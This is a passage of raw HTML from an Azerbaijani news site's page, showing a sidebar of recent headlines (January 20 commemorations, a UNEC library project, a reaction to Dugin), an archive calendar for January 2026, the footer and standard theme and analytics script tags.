                            <a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib"><img post-id="168723" fifu-featured="1" width="100" height="67" src="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg" class="clean-grid-recent-post-img wp-post-image" alt="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" title="ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;"><img post-id="168719" fifu-featured="1" width="100" height="57" src="https://axar.az/media/2017/11/06/dugin_new.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" title="Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı"><img post-id="168716" fifu-featured="1" width="100" height="56" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&amp;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&amp;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&amp;oe=69743ADB" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" title="&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu Natiq Cəfərli haqda yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ffff-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" title="Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib"><img post-id="168708" fifu-featured="1" width="100" height="56" src="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" title="UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi"><img post-id="168705" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&amp;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&amp;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&amp;oe=6974340E" class="clean-grid-recent-post-img wp-post-image" alt="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" title="İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



